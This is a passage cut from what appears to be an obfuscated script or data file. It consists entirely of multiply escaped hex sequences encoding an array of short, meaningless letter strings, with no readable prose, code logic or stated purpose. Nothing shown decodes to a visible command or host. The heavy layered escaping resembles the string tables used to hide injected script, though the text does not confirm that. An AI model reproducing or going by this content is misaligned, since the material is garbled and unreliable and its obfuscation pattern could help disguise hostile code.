x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\